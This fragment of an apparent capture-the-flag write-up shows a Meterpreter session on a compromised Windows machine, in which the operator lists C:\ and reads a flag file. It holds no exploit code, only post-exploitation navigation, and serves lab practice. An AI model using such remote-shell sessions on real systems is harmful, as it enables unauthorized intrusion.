 meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:36 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-17 18:22:01 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-17 18:28:38 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-17 18:35:57 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2025-07-03 12:38:12 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-12 22:13:28 -0500 Users
040777/rwxrwxrwx 16384 dir 2019-03-17 18:36:30 -0400 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 15:27:21 -0400 flag1.txt
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 hiberfil.sys
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >